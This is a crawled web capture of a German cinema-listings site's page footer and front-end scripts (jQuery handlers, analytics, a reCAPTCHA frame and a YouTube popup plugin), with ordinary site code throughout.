                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  location.reload(true);
                                }
                              }
                            });
                        }
                    });
                    
                    $('a.pickMyCityRegion').click(function(){
                        $('#myModalRegion').modal('hide');            
                    });            
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Der Ja-Sager', d:'104'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],}); 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TtvsiskybTX5abaVEEKs_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032708421');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: http://www.abinskino.com/kinoCss/yt-popup/grt-youtube-popup.js
body_size: 2141
content:
/*!
 * GRT Youtube Popup - jQuery Plugin
 * Version: 1.0
 * Author: GRT107
 *
 * Copyright (c) 2017 GRT107
 * Released under the MIT license
*/

(function ( $ ) {

    $.fn.grtyoutube = function( options ) {

        return this.each(function() {

            // Get video ID
            var getvideoid = $(this).attr("youtubeid");

            // Default options
            var settings = $.extend({
                videoID: getvideoid,
                autoPlay: true,
                theme: "dark"
            }, options );

            // Convert some values
            if(settings.autoPlay === true) { settings.autoPlay = 1 } else if(settings.autoPlay === false)  { settings.autoPlay = 0 }
            if(settings.theme === "dark") { settings.theme = "grtyoutube-dark-theme" } else if(settings.theme === "light")  { settings.theme = "grtyoutube-light-theme" }

            // Initialize on click
            if(getvideoid) {
                $(this).on( "click", function() {
                     $("body").append('<div class="grtyoutube-popup '+settings.theme+'">'+
                                '<div class="grtyoutube-popup-content">'+
                                    '<span class="grtyoutube-popup-close"></span>'+
                                    '<iframe class="grtyoutube-iframe" src="https://www.youtube.com/embed/'+settings.videoID+'?rel=0&wmode=transparent&autoplay='+settings.autoPlay+'&iv_load_policy=3" allowfullscreen frameborder="0" allow="autoplay; fullscreen"></iframe>'+
                                '</div>'+
                            '</div>');
                });
            }

            // Close the box on click or escape
            $(this).on('click', function (event) {
                event.preventDefault();
                $(".grtyoutube-popup-close, .grtyoutube-popup").click(function(){
                    $(".grtyoutube-popup").remove();
                });
            });

            $(document).keyup(function(event) {
                if (event.keyCode == 27){
                    $(".grtyoutube-popup").remove();
                }
            });
        });
    };

}( jQuery ));
